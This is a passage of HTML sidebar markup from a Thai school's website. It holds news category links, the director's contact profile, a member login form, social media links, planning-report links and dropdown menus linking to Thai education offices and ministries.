      <div class="w3-card w3-round w3-center w3-hide-medium w3-hide-large"style="margin-top: 11px;background-color:#d6dde3;">
        <!-- Profile -->
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 20px; padding: 7px;"><i class="fa fa fa-newspaper-o"></i> ข่าวประชาสัมพันธ์</h4>
                      <a href="?list&category=1" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ข่าวประชาสัมพันธ์</a>
                      <a href="?list&category=2" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ผลงานครู</a>
                      <a href="?list&category=3" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ประกาศจัดซื้อจัดจ้าง</a>
                      <a href="?list&category=4" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ตรวจสอบภายใน</a>
                      <a href="?list&category=6" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> Video กิจกรรม</a>
                      <a href="?list&category=61" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ผลงานนักเรียน</a>
                      <a href="?list&category=62" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> วารสารประชาสัมพันธ์</a>
                      <br style="border-radius: 0px 0px 4px 4px;">
      </div>
<!-- ปิด-บล็อกข่าวประชาสัมพันธ์ แสดงเฉพาะหน้าจอขนาดเล็ก --> <br class="w3-row w3-hide-medium w3-hide-large">
      <div class="w3-card w3-round w3-center"style="margin-top: -11px;background-color: #d6dde3;">
      <!-- Profile -->
         <h4 class="w3-center w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><i class="fa fa-user-circle-o"></i> ผู้อำนวยการ</h4>
<!--admin แก้ไข-->
         
      <!-- Profile -->
             <p class="w3-center"><img src="album_upload/1717051309_drito.jpg" class="img-responsive" style="width:80%"></p>
          <h4> นายชาญชัย ประทีปเกาะ</h4>
          ฝ่ายบริหาร<br>
          โทร : 073646566<br>
          Email : chanchai414712@gmail.com<br>
            <br style="border-radius: 0px 0px 4px 4px;">
              </div>

      <br>
 

<!--เข้าสู่ระบบ-->
      <div class="w3-card w3-round w3-hide-medium w3-hide-large"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile --> </center>  
         <h5 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><center><i class="fa fa-pie-chart"></i> เข้าสู่ระบบสมาชิก</center></h5>
                        <form action="widgets/login.php" id="loginForm" method="post" >
                                    <div class="container">
                                        
                                        <div class="w3-row w3-container"><label>Email</label><br>
                                            <input type="text"  name="email" id="email" placeholder="Email" required  style="width:100%" autocomplete="off">
                                        </div>
                                    </div>
                                    <div class="container" style="margin-top:-20px;">
                                       
                                        <div class="w3-row w3-container"> <label style="width:20%">Password</label><br>
                                            <input type="password"  name="pass" id="pass" placeholder="Password" required style="width:100%" autocomplete="off">
                                       </div>
                                    </div><br>
                                    <div class="container" style="margin-top:-30px;font-size:20px">
                                        <div class="w3-row w3-center">
                                            <!--<a href="home.php?signup"></a>-->
                                            <button type="button" class="w3-button w3-orange" onClick="window.location='?signup'">สมัครสมาชิก</button>

                                            <input type="submit" name="submit" id="submit" value="เข้าสู่ระบบ" class="w3-button w3-green">

                                        </div>
                                    </div>
                                </form>
                         <br style="border-radius: 0px 0px 4px 4px;">
      </div>
      
<!--ปิดเข้าสู่ระบบ--><br class="w3-row w3-hide-medium w3-hide-large">

<!-- เริ่มบล็อก LINE+Social -->
   <div class="w3-row w3-card"style="margin-top: -10px;">
    <div class="w3-containerw3-card w3-round w3-center"style="background-color: #d6dde3;">
        <div class="w3-container">

<!-- เริ่ม QR-Code LINE -->         
                    <p>
          <img src="//www.skc.ac.th//logo-img/271538548_2790257231275008_2030028679195928452_n.jpg" alt="Avatar" style="width:80%"><br>
          <span style="font-size:18px">เข้าร่วมกลุ่ม LINE<br>เพื่อรับข่าวสารแจ้งเตือน</span>
          <p><a href="https://line.me/ti/g2/awcblo0wbZi7Ybkt6Q4Im3riFPNw207ntWryIA"target="_blank"><button class="w3-button w3-green w3-round-xxlarge">เข้าร่วมกลุ่ม LINE คลิกที่นี่</button></a></p>
<!-- สิ้นสุด LINK -->

          
<!-- เริ่มต้น Social -->
    

      <!-- admin แก้ไข -->
           
         <a href="https://www.facebook.com/prachasamphanth.kar.xachiph.su.hing.ko.lk" class="fa fa-facebook" target="_blank"></a>
          <a href="https://twitter.com" class="fa fa-twitter" target="_blank"></a>
          <a href="https://line.me/ti/g2/awcblo0wbZi7Ybkt6Q4Im3riFPNw207ntWryIA" class="fa fa-commenting" target="_blank"></a>
          <a href="https://www.youtube.com/@skcchannel2660" class="fa fa-youtube" target="_blank"></a>
          <a href="https://www.instagram.com/" class="fa fa-instagram" target="_blank"></a>
          <a href="https://th.linkedin.com/" class="fa fa-linkedin" target="_blank"></a> 
<!-- สิ้นสุด Social -->
      
        </div>
      </div>
    </div>
 <!-- สิ้นสุดบล็อก LINE+Social -->




<!-- เริ่มปฏิทินกิจกรรม 
    <div class="w3-row"style="margin-top: 8px;">
      <div class="w3-card w3-round"style="margin-top: 10px;background-color: ;">
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: ; height: 45px; font-size: 18px; padding: 7px"><center><i class="fa fa fa-coffee"></i> ปฏิทินนัดหมาย</center></h4>

<div class="month"style="margin-top: -10px;">      
  <ul>
    <li class="prev">&#10094;</li>
    <li class="next">&#10095;</li>
    <li>
      August<br>
      <span style="font-size:18px">2021</span>
    </li>
  </ul>
</div>

<ul class="weekdays">
  <li>Mo</li>
  <li>Tu</li>
  <li>We</li>
  <li>Th</li>
  <li>Fr</li>
  <li>Sa</li>
  <li>Su</li>
</ul>

<ul class="days">  
  <li>1</li>
  <li>2</li>
  <li>3</li>
  <li>4</li>
  <li>5</li>
  <li>6</li>
  <li>7</li>
  <li>8</li>
  <li>9</li>
  <li><span class="active">10</span></li>
  <li>11</li>
  <li>12</li>
  <li>13</li>
  <li>14</li>
  <li>15</li>
  <li>16</li>
  <li>17</li>
  <li>18</li>
  <li>19</li>
  <li>20</li>
  <li>21</li>
  <li>22</li>
  <li>23</li>
  <li>24</li>
  <li>25</li>
  <li>26</li>
  <li>27</li>
  <li>28</li>
  <li>29</li>
  <li>30</li>
  <li>31</li>
</ul>

</div>
</div>
-->
<!-- สิ้นสุดปฏิทินกิจกรรม -->



<!--ส่วนของบล็อกใหม่ด้านขวา-->
          <div class="w3-row"style="margin-top: 8px;">
      <div class="w3-card w3-round"style="margin-top: 10px;background-color: #d6dde3;">
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 18px; padding: 7px"><center><i class="fa fa fa-coffee"></i> ทดสอบเพิ่มบล๊อกเมนูขวา</center></h4>

<!-- admin แก้ไข -->
        
                  <br style="border-radius: 0px 0px 4px 4px;">
      </div>
    </div>
            <!--ส่วนของบล็อกใหม่ด้านขวา-->

<!--ส่วนของข้อมูล ITA-->
          <div class="w3-row"style="margin-top: 8px;">
      <div class="w3-card w3-round"style="margin-top: 10px;background-color: #d6dde3;">
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 18px; padding: 7px"><center>
            <i class="fa fa-trophy" aria-hidden="true"></i> บริการข้อมูล</center></h4>

<!-- admin แก้ไข -->
        
                        <a href="?view=250" class="w3-button w3-block w3-left-align" title="facebook-line" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> facebook-line</a>
                     <a href="home.php?webboard" class="w3-button w3-block w3-left-align" title="สอบถามข้อมูล-(ถามตอบ)" target="_blank">
       
                  
            <i class="fa fa-file-text" aria-hidden="true"></i> สอบถามข้อมูล-(ถามตอบ)</a>
                    <br style="border-radius: 0px 0px 4px 4px;">
      </div>
    </div>
        <div class="w3-row"style="margin-top: 8px;">
      <div class="w3-card w3-round"style="margin-top: 10px;background-color: #d6dde3;">
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 18px; padding: 7px"><center>
            <i class="fa fa-trophy" aria-hidden="true"></i> แผนปฏิบัติการประจำปี</center></h4>

<!-- admin แก้ไข -->
        
                        <a href="?view=526" class="w3-button w3-block w3-left-align" title="แผนปฏิบัติการประจำปีงบประมาณ 67" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> แผนปฏิบัติการประจำปีงบประมาณ 67</a>
                    <a href="?view=508" class="w3-button w3-block w3-left-align" title="แผนปฏิบัติการประจำปีงบประมาณ 66" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> แผนปฏิบัติการประจำปีงบประมาณ 66</a>
                    <a href="?view=253" class="w3-button w3-block w3-left-align" title="แผนปฏิบัติการประจำปีงบประมาณ 63" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> แผนปฏิบัติการประจำปีงบประมาณ 63</a>
                    <a href="?view=252" class="w3-button w3-block w3-left-align" title="แผนปฏิบัติการประจำปีงบประมาณ 64" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> แผนปฏิบัติการประจำปีงบประมาณ 64</a>
                    <a href="?view=251" class="w3-button w3-block w3-left-align" title="แผนปฏิบัติการประจำปีงบประมาณ 65" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> แผนปฏิบัติการประจำปีงบประมาณ 65</a>
                    <br style="border-radius: 0px 0px 4px 4px;">
      </div>
    </div>
        <div class="w3-row"style="margin-top: 8px;">
      <div class="w3-card w3-round"style="margin-top: 10px;background-color: #d6dde3;">
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 18px; padding: 7px"><center>
            <i class="fa fa-trophy" aria-hidden="true"></i> รายงานการประเมินตนเอง(SAR)</center></h4>

<!-- admin แก้ไข -->
        
                        <a href="?view=515" class="w3-button w3-block w3-left-align" title="แผนพัฒนาจัดการศึกษาของสถานศึกษา" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> แผนพัฒนาจัดการศึกษาของสถานศึกษา</a>
                    <a href="?view=514" class="w3-button w3-block w3-left-align" title="รายงานการประเมินตนเอง(SAR) 2565" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> รายงานการประเมินตนเอง(SAR) 2565</a>
                    <a href="?view=488" class="w3-button w3-block w3-left-align" title="รายงานการประเมินตนเอง(SAR) 2564" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> รายงานการประเมินตนเอง(SAR) 2564</a>
                    <a href="?view=476" class="w3-button w3-block w3-left-align" title="รายงานการประเมินตนเอง(SAR) 2563" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> รายงานการประเมินตนเอง(SAR) 2563</a>
                    <a href="?view=475" class="w3-button w3-block w3-left-align" title="รายงานการประเมินตนเอง(SAR) 2562" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> รายงานการประเมินตนเอง(SAR) 2562</a>
                    <a href="?view=474" class="w3-button w3-block w3-left-align" title="รายงานการประเมินตนเอง(SAR) 2561" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> รายงานการประเมินตนเอง(SAR) 2561</a>
                    <a href="?view=254" class="w3-button w3-block w3-left-align" title="คู่มือมาตรฐานการปฏิบัติงาน" target="_blank">

                  
            <i class="fa fa-file-text" aria-hidden="true"></i> คู่มือมาตรฐานการปฏิบัติงาน</a>
                    <br style="border-radius: 0px 0px 4px 4px;">
      </div>
    </div>
        <div class="w3-row"style="margin-top: 8px;">
      <div class="w3-card w3-round"style="margin-top: 10px;background-color: #d6dde3;">
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 18px; padding: 7px"><center>
            <i class="fa fa-trophy" aria-hidden="true"></i> การให้บริการ</center></h4>

<!-- admin แก้ไข -->
        
                         <a href="http://skc.ac.th/home.php?complain" class="w3-button w3-block w3-left-align" title="ร้องทุกข์ / ร้องเรียน" target="_blank">
       
                  
            <i class="fa fa-file-text" aria-hidden="true"></i> ร้องทุกข์ / ร้องเรียน</a>
                    <br style="border-radius: 0px 0px 4px 4px;">
      </div>
    </div>
     <!--ส่วนของข้อมูล ITA-->


<!--เริ่ม--บล็อกด้านขวา Code-->
                       
      <div class="w3-card w3-round w3-center"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->
         <h4 class="w3-center w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><i class="fa fa fa-shield "></i> หน่วยงานราชการ</h4>

           <!-- admin แก้ไข -->
        
                  <div class="w3-row" style="font-size: 18px;"> 
<select name="select2" onchange="location.href=this.options[this.selectedIndex].value;" size="1" style="width: 100%"> <option selected="selected" value="">++สำนักงานเขตพื้นที่การศึกษา++</option> <option value="http://www.kbi.obec.go.th">กระบี่</option> <option value="http://www.bkk1.obec.go.th">กรุงเทพมหานคร เขต 1</option> <option value="http://www.bkk2.obec.go.th">กรุงเทพมหานคร เขต 2</option> <option value="http://www.bkk3.obec.go.th">กรุงเทพมหานคร เขต 3</option> <option value="http://www.kri1.obec.go.th">กาญจนบุรี เขต 1</option> <option value="http://www.kri2.obec.go.th">กาญจนบุรี เขต 2</option> <option value="http://www.kri3.obec.go.th">กาญจนบุรี เขต 3</option> <option value="http://www.kan4.go.th">กาญจนบุรี เขต 4</option> <option value="http://www.ksn1.obec.go.th">กาฬสินธุ์ เขต 1</option> <option value="http://www.ksn2.obec.go.th">กาฬสินธุ์ เขต 2</option> <option value="http://www.ksn3.obec.go.th">กาฬสินธุ์ เขต 3</option> <option value="http://www.kpt1.obec.go.th">กำแพงเพชร เขต 1</option> <option value="http://www.kpt2.obec.go.th">กำแพงเพชร เขต 2</option> <option value="http://www.kkn1.obec.go.th">ขอนแก่น เขต 1</option> <option value="http://www.kkn2.obec.go.th">ขอนแก่น เขต 2</option> <option value="http://www.kkn3.obec.go.th">ขอนแก่น เขต 3</option> <option value="http://www.kkn4.obec.go.th">ขอนแก่น เขต 4</option> <option value="http://www.kkn5.obec.go.th">ขอนแก่น เขต 5</option> <option value="http://www.cti1.obec.go.th">จันทบุรี เขต 1</option> <option value="http://www.cti2.obec.go.th">จันทบุรี เขต 2</option> <option value="http://www.cco1.obec.go.th">ฉะเชิงเทรา เขต 1</option> <option value="http://www.cco2.obec.go.th">ฉะเชิงเทรา เขต 2</option> <option value="http://www.cbi1.obec.go.th">ชลบุรี เขต 1</option> <option value="http://www.cbi2.obec.go.th">ชลบุรี เขต 2</option> <option value="http://www.cbi3.obec.go.th">ชลบุรี เขต 3</option> <option value="http://www.cnt.obec.go.th">ชัยนาท</option> <option value="http://www.cpm1.obec.go.th">ชัยภูมิ เขต 1</option> <option value="http://www.cpm2.obec.go.th">ชัยภูมิ เขต 2</option> <option value="http://www.chaiyaphum3.go.th">ชัยภูมิ เขต 3</option> <option value="http://www.cpn1.obec.go.th">ชุมพร เขต 1</option> <option value="http://www.cpn2.obec.go.th">ชุมพร เขต 2</option> <option value="http://www.cri1.obec.go.th">เชียงราย เขต 1</option> <option value="http://www.cri2.obec.go.th">เชียงราย เขต 2</option> <option value="http://www.cri3.obec.go.th">เชียงราย เขต 3</option> <option value="http://www.cri4.obec.go.th">เชียงราย เขต 4</option> <option value="http://www.cmi1.obec.go.th">เชียงใหม่ เขต 1</option> <option value="http://www.cmi2.obec.go.th">เชียงใหม่ เขต 2</option> <option value="http://www.cmi3.obec.go.th">เชียงใหม่ เขต 3</option> <option value="http://www.cmi4.obec.go.th">เชียงใหม่ เขต 4</option> <option value="http://www.cmi5.obec.go.th">เชียงใหม่ เขต 5</option> <option value="http://www.trg1.obec.go.th">ตรัง เขต 1</option> <option value="http://www.trg2.obec.go.th">ตรัง เขต 2</option> <option value="http://www.trt.obec.go.th">ตราด</option> <option value="http://www.tak1.obec.go.th">ตาก เขต 1</option> <option value="http://www.takesa2.go.th">ตาก เขต 2</option> <option value="http://www.nyk.obec.go.th">นครนายก</option> <option value="http://www.esanpt1.go.th/">นครปฐม เขต 1</option> <option value="http://www.npt2.obec.go.th">นครปฐม เขต 2</option> <option value="http://www.npm1.obec.go.th">นครพนม เขต 1</option> <option value="http://www.npm2.obec.go.th">นครพนม เขต 2</option> <option value="http://www.nma1.obec.go.th">นครราชสีมา เขต 1</option> <option value="http://www.nma2.obec.go.th">นครราชสีมา เขต 2</option> <option value="http://www.nma3.obec.go.th">นครราชสีมา เขต 3</option> <option value="http://www.nma4.obec.go.th">นครราชสีมา เขต 4</option> <option value="http://www.nma5.obec.go.th">นครราชสีมา เขต 5</option> <option value="http://www.nma6.obec.go.th">นครราชสีมา เขต 6</option> <option value="http://www.nma7.obec.go.th">นครราชสีมา เขต 7</option> <option value="http://www.nst1.obec.go.th">นครศรีธรรมราช เขต 1</option> <option value="http://www.nst2.obec.go.th">นครศรีธรรมราช เขต 2</option> <option value="http://www.nst3.obec.go.th">นครศรีธรรมราช เขต 3</option> <option value="http://www.nst4.obec.go.th">นครศรีธรรมราช เขต 4</option> <option value="http://www.nsw1.obec.go.th">นครสวรรค์ เขต 1</option> <option value="http://www.nsw2.obec.go.th">นครสวรรค์ เขต 2</option> <option value="http://www.nsw3.obec.go.th">นครสวรรค์ เขต 3</option> <option value="http://www.nbi1.obec.go.th">นนทบุรี เขต 1</option> <option value="http://www.nbi2.obec.go.th">นนทบุรี เขต 2</option> <option value="http://www.nwt1.obec.go.th">นราธิวาส เขต 1</option> <option value="http://www.nwt2.obec.go.th">นราธิวาส เขต 2</option> <option value="http://www.nwt3.obec.go.th">นราธิวาส เขต 3</option> <option value="http://www.nan1.obec.go.th">น่าน เขต 1</option> <option value="http://www.nan2.obec.go.th">น่าน เขต 2</option> <option value="http://www.brm1.obec.go.th">บุรีรัมย์ เขต 1</option> <option value="http://www.brm2.obec.go.th">บุรีรัมย์ เขต 2</option> <option value="http://www.brm3.obec.go.th">บุรีรัมย์ เขต 3</option> <option value="http://www.brm4.obec.go.th">บุรีรัมย์ เขต 4</option> <option value="http://www.ptt1.obec.go.th">ปทุมธานี เขต 1</option> <option value="http://www.ptt2.obec.go.th">ปทุมธานี เขต 2</option> <option value="http://www.pkn1.obec.go.th">ประจวบคีรีขันธ์ เขต 1</option> <option value="http://www.pkn2.obec.go.th">ประจวบคีรีขันธ์ เขต 2</option> <option value="http://www.pri1.obec.go.th">ปราจีนบุรี1</option> <option value="http://www.pri2.obec.go.th">ปราจีนบุรี2</option> <option value="http://www.ptn1.obec.go.th">ปัตตานี เขต 1</option> <option value="http://www.ptn2.obec.go.th">ปัตตานี เขต 2</option> <option value="http://www.ptn3.obec.go.th">ปัตตานี เขต 3</option> <option value="http://www.aya1.obec.go.th">พระนครศรีอยุธยา 1</option> <option value="http://www.aya2.obec.go.th">พระนครศรีอยุธยา 2</option> <option value="http://www.pyo1.obec.go.th">พะเยา เขต 1</option> <option value="http://www.pyo2.obec.go.th">พะเยา เขต 2</option> <option value="http://www.pna.obec.go.th">พังงา</option> <option value="http://www.plg1.obec.go.th">พัทลุง1</option> <option value="http://www.plg2.obec.go.th">พัทลุง2</option> <option value="http://www.pct1.obec.go.th">พิจิตร เขต 1</option> <option value="http://www.pct2.obec.go.th">พิจิตร เขต 2</option> <option value="http://www.plk1.obec.go.th">พิษณุโลก เขต 1</option> <option value="http://www.plk2.obec.go.th">พิษณุโลก เขต 2</option> <option value="http://www.plk3.obec.go.th">พิษณุโลก เขต 3</option> <option value="http://www.pbi1.obec.go.th">เพชรบุรี เขต 1</option> <option value="http://www.pbi2.obec.go.th">เพชรบุรี เขต 2</option> <option value="http://www.pbn1.obec.go.th">เพชรบูรณ์ เขต 1</option> <option value="http://www.pbn2.obec.go.th">เพชรบูรณ์ เขต 2</option> <option value="http://www.pbn3.obec.go.th">เพชรบูรณ์ เขต 3</option> <option value="http://www.pre1.obec.go.th">แพร่ เขต 1</option> <option value="http://www.pre2.obec.go.th">แพร่ เขต 2</option> <option value="http://www.pkt.obec.go.th">ภูเก็ต</option> <option value="http://www.mkm1.obec.go.th">มหาสารคาม เขต 1</option> <option value="http://www.mkm2.obec.go.th">มหาสารคาม เขต 2</option> <option value="http://www.mkarea3.go.th/">มหาสารคาม เขต 3</option> <option value="http://www.mdh.obec.go.th">มุกดาหาร</option> <option value="http://www.msn1.obec.go.th">แม่ฮ่องสอน เขต 1</option> <option value="http://www.msn2.obec.go.th">แม่ฮ่องสอน เขต 2</option> <option value="http://www.yst1.obec.go.th">ยโสธร เขต 1</option> <option value="http://www.yst2.obec.go.th">ยโสธร เขต 2</option> <option value="http://www.yla1.obec.go.th">ยะลา เขต 1</option> <option value="http://www.yla2.obec.go.th">ยะลา เขต 2</option> <option value="http://www.yla3.obec.go.th">ยะลา เขต 3</option> <option value="http://www.ret1.obec.go.th">ร้อยเอ็ด เขต 1</option> <option value="http://www.ret2.obec.go.th">ร้อยเอ็ด เขต 2</option> <option value="http://www.ret3.obec.go.th">ร้อยเอ็ด เขต 3</option> <option value="http://www.rng.obec.go.th">ระนอง</option> <option value="http://www.ryg1.obec.go.th">ระยอง เขต 1</option> <option value="http://www.ryg2.obec.go.th">ระยอง เขต 2</option> <option value="http://www.rbr1.obec.go.th">ราชบุรี เขต 1</option> <option value="http://www.rbr2.obec.go.th">ราชบุรี เขต 2</option> <option value="http://www.lri1.obec.go.th">ลพบุรี เขต 1</option> <option value="http://www.lri2.obec.go.th">ลพบุรี เขต 2</option> <option value="http://www.lpg1.obec.go.th">ลำปาง เขต 1</option> <option value="http://www.lpg2.obec.go.th">ลำปาง เขต 2</option> <option value="http://www.lpg3.obec.go.th">ลำปาง เขต 3</option> <option value="http://www.lpn1.obec.go.th">ลำพูน เขต 1</option> <option value="http://www.lpn2.obec.go.th">ลำพูน เขต 2</option> <option value="http://www.lei1.obec.go.th">เลย เขต 1</option> <option value="http://www.lei2.obec.go.th">เลย เขต 2</option> <option value="http://www.ssk1.obec.go.th">ศรีสะเกษ เขต 1</option> <option value="http://www.ssk2.obec.go.th">ศรีสะเกษ เขต 2</option> <option value="http://www.ssk3.obec.go.th">ศรีสะเกษ เขต 3</option> <option value="http://www.ssk4.obec.go.th">ศรีสะเกษ เขต 4</option> <option value="http://www.snk1.obec.go.th">สกลนคร เขต 1</option> <option value="http://www.snk2.obec.go.th">สกลนคร เขต 2</option> <option value="http://www.snk3.obec.go.th">สกลนคร เขต 3</option> <option value="http://www.ska1.obec.go.th">สงขลา เขต 1</option> <option value="http://www.ska2.obec.go.th">สงขลา เขต 2</option> <option value="http://www.ska3.obec.go.th">สงขลา เขต 3</option> <option value="http://www.stn.obec.go.th">สตูล</option> <option value="http://www.spn1.obec.go.th">สมุทรปราการ เขต 1</option> <option value="http://www.spn2.obec.go.th">สมุทรปราการ เขต 2</option> <option value="http://www.skm.obec.go.th">สมุทรสงคราม</option> <option value="http://www.skn.obec.go.th">สมุทรสาคร</option> <option value="http://www.skw1.obec.go.th">สระแก้ว เขต 1</option> <option value="http://www.skw2.obec.go.th">สระแก้ว เขต 2</option> <option value="http://www.sbr1.obec.go.th">สระบุรี เขต 1</option> <option value="http://www.sbr2.obec.go.th">สระบุรี เขต 2</option> <option value="http://www.sni.obec.go.th">สิงห์บุรี</option> <option value="http://www.sti1.obec.go.th">สุโขทัย เขต 1</option> <option value="http://www.sti2.obec.go.th">สุโขทัย เขต 2</option> <option value="http://www.spb1.obec.go.th">สุพรรณบุรี เขต 1</option> <option value="http://www.spb2.obec.go.th">สุพรรณบุรี เขต 2</option> <option value="http://www.spb3.obec.go.th">สุพรรณบุรี เขต 3</option> <option value="http://www.sri1.obec.go.th">สุราษฎร์ธานี เขต 1</option> <option value="http://www.sri2.obec.go.th">สุราษฎร์ธานี เขต 2</option> <option value="http://www.sri3.obec.go.th">สุราษฎร์ธานี เขต 3</option> <option value="http://www.srn1.obec.go.th">สุรินทร์ เขต 1</option> <option value="http://www.srn2.obec.go.th">สุรินทร์ เขต 2</option> <option value="http://www.srn3.obec.go.th">สุรินทร์ เขต 3</option> <option value="http://www.nki1.obec.go.th">หนองคาย เขต 1</option> <option value="http://www.nki2.obec.go.th">หนองคาย เขต 2</option> <option value="http://www.nki3.obec.go.th">หนองคาย เขต 3</option> <option value="http://www.nbp1.obec.go.th">หนองบัวลำภู เขต 1</option> <option value="http://www.nbp2.obec.go.th">หนองบัวลำภู เขต 2</option> <option value="http://www.atg.obec.go.th">อ่างทอง</option> <option value="http://www.acr.obec.go.th">อำนาจเจริญ</option> <option value="http://www.udn1.obec.go.th">อุดรธานี เขต 1</option> <option value="http://www.udn2.obec.go.th">อุดรธานี เขต 2</option> <option value="http://www.udn3.obec.go.th">อุดรธานี เขต 3</option> <option value="http://www.udon4.go.th">อุดรธานี เขต 4</option> <option value="http://www.uti1.obec.go.th">อุตรดิตถ์ เขต 1</option> <option value="http://www.uti2.obec.go.th">อุตรดิตถ์ เขต 2</option> <option value="http://www.utt1.obec.go.th">อุทัยธานี1</option> <option value="http://www.utt2.obec.go.th">อุทัยธานี2</option> <option value="http://www.ubn1.obec.go.th">อุบลราชธานี เขต 1</option> <option value="http://www.ubn2.obec.go.th">อุบลราชธานี เขต 2</option> <option value="http://www.ubn3.obec.go.th">อุบลราชธานี เขต 3</option> <option value="http://www.ubn4.obec.go.th">อุบลราชธานี เขต 4</option> <option value="http://www.ubn5.obec.go.th">อุบลราชธานี เขต 5</option></select><br />
<select name="select" onchange="location.href=this.options[this.selectedIndex].value;" size="1" style="width: 100%"> <option selected="selected" value="">++ เว็บไซต์สำนักในสังกัด สพฐ. ++</option> <option value="http://genad.obec.go.th">สำนักอำนวยการ</option> <option value="http://pr.obec.go.th">.. กลุ่มประชาสัมพันธ์</option> <option value="http://design.obec.go.th">.. กลุ่มออกแบบและก่อสร้าง</option> <option value="http://www.obec.go.th/scout">.. สำนักงานลูกเสือ สพฐ.</option> <option value="http://children.obec.go.th">.. กลุ่มสวัสดิการและสิทธิเด็ก สพฐ</option> <option value="http://www.doc.obec.go.th/plan51">สำนักนโยบายและแผนฯ</option> <option value="http://www.info.bopp.moe.go.th">.. กลุ่มสารสนเทศ</option> <option value="http://doc.obec.go.th/eis/index.htm">.. โปรแกรม EIS</option> <option value="http://doc.obec.go.th">.. ศูนย์ปฏิบัติการ สพฐ.</option> <option value="http://rajdumri.obec.go.th">.. โครงการอันเนื่องมาจากพระราชดำริ</option> <option value="http://smallschool.obec.go.th">... โรงเรียนขนาดเล็ก</option> <option value="http://evaluation.obec.go.th">สำนักติดตามและประเมินผล</option> <option value="http://personel.obec.go.th">สำนักพัฒนาระบบบริหาร</option> <option value="http://potision.obec.go.th">.. กลุ่มประเมินผลงานทางวิชาการ</option> <option value="http://personel.obec.go.th/siteobec">.. ศูนย์ประสานราชการใสสะอาด</option> <option value="http://kormor.obec.go.th">.. กลุ่มวิจัยพัฒนากฎหมายฯ</option> <option value="http://vinai.obec.go.th">.. กลุ่มวิจัยเสริมสร้างพัฒนาวินัยฯ</option> <option value="http://financial.obec.go.th">สำนักการคลังและทรัพย์สิน</option> <option value="http://www.techno.bopp.go.th">สำนักเทคโนโลยีเพื่อการเรียนการสอน</option> <option value="http://www.dlc.obec.go.th/">.. Digital Learning Gateway</option> <option value="http://www.newsclassroom.obec.go.th">.. ห้องเรียนทันข่าว</option> <option value="http://inno.obec.go.th">สำนักพัฒนานวัตกรรม ฯ</option> <option value="http://special.obec.go.th">สำนักบริหารงานการศึกษาพิเศษ</option> <option value="http://academic.obec.go.th">สำนักวิชาการและมาตรฐาน</option> <option value="http://bet.obec.go.th">สำนักทดสอบทางการศึกษา</option> <option value="http://gened.moe.go.th">.. ศูนย์ปฏิบัติการ GPA</option> <option value="http://hrd.obec.go.th">สำนักพัฒนาครูและบุคลากรการศึกษา</option> <option value="http://expert.obec.go.th">สำนักผู้เชี่ยวชาญ</option> <option value="http://sportact.obec.go.th">สำนักพัฒนากิจกรรมนักเรียน</option> <option value="http://www.thaistudentcouncil.com">.. สภานักเรียนไทย</option> <option value="http://audit.obec.go.th">หน่วยตรวจสอบภายใน</option> <option value="http://www.englishobec.net">สถาบันภาษาอังกฤษ</option> <option value="http://edsouth.obec.go.th">สำนักพัฒนาการศึกษาฯ ภาคใต้</option> <option value="http://pdc.obec.go.th">กลุ่มพัฒนาระบบบริหาร</option></select> <br />
<select name="select" onchange="location.href=this.options[this.selectedIndex].value;" size="1" style="width: 100%"> <option selected="selected" value="">++ กระทรวง/ทบวง ++</option> <option value=" http://www.thaigov.go.th">รัฐบาลไทย</option> <option value=" http://www.mod.go.th">กระทรวงกลาโหม</option> <option value=" http://www.moi.go.th">กระทรวงมหาดไทย</option> <option value=" http://www.mof.go.th">กระทรวงการคลัง</option> <option value=" http://www.moc.go.th">กระทรวงพาณิชย์</option><option value=" http://www.noac.go.th">กระทรวงเกษตรและสหกรณ์</option> <option value=" http://www.moph.go.th">กระทรวงสาธารณสุข</option> <option value=" http://www.maf.go.th/web/37.php">กระทรวงการต่างประเทศ</option> <option value=" http://www.most.go.th">กระทรวงวิทยาศาสตร์</option> <option value=" http://www.muj.go.th">กระทรวงยุติธรรม</option> <option value=" http://www.culture.go.th">กระทรวงวัฒนธรรม</option> <option value=" http://www.mots.go.th/home/home.asp">กระทรวงการท่องเที่ยวและกีฬา</option> <option 